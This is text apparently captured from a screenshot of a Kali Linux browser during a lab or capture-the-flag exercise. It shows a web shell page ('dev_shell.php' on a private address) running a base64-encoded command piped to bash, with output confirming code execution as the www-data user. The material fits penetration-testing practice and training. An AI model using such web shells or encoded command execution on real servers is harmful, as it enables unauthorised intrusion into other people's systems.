 10.0.2.18/dev_shell.php 170%
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dev_shell
Command: cho "aWQK" | base64 -d | bash
submit
Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)